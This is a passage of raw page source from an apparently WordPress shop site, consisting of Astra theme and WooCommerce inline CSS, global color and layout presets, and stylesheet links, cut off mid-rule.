0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tutank.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tutank.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tutank.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.3.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tutank.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.3.1' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#fdfd37;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#072abe;}.woocommerce-message::before,.woocommerce-info::before{color:#072abe;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#072abe;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#072abe;color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#fc0d1e;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#072abe;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#072abe;}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#072abe;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#072abe;color:#072abe;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#072abe;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#072abe;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#072abe;border-color:#072abe;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#fc0d1e;background-color:#fc0d1e;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#000000;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#072abe;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#000000;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#000000;border-color:#fdfd37;background-color:#fdfd37;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#fc0d1e;background-color:#fc0d1e;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#fdfd37;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and 